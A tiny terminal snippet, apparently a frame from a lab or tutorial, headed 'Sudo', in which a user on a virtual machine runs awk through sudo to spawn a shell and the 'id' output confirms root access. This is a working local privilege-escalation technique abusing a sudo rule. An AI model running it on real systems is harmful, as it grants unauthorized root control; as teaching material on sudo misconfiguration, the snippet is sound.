 Sudo
bob@vm:~$ sudo awk 'BEGIN{system("sh")}'
root@vm:~# id
uid=0(root) gid=0(root) groups=0(root)